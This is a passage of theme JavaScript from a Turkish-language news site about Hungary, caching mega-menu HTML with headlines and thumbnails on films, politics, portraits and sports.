                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                       